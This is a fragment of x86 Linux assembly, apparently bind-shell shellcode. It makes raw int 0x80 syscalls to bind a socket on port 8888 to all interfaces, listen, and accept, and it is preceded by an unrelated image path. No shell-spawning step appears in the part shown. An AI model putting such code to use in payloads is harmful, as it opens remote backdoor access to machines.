 int 0x80
mov dword [socket], eax
;push eax
; Bind - 361
xor eax, eax
mov ax, 0x169
mov ebx, [socket]
xor ecx, ecx
push dword ecx ; push 0 => ip 0.0.0.0
push ecx ; port 8888, big endian
push word 0xb822 ; port 8888, big endian
push word 2
mov ecx, esp
xor edx, edx
mov dl, 0x10 ; 16
int 0x80
; Listen - 363
; int listen (
; int s = 14;
; int backlog = 0;
; ) = 0;
xor eax, eax
mov ax, 0x16b
mov ebx, [socket]
xor ecx, ecx
int 0x80
; Accept - 364
; int accept (
; int sockfd = 14;
; sockaddr_in * addr = 0x00000000 =>
; none;
; int addrlen = 0x00000010 =>
; none;
; ) = 19;
xor eax, eax
mov ax, 0x16c
mov ebx, [socket]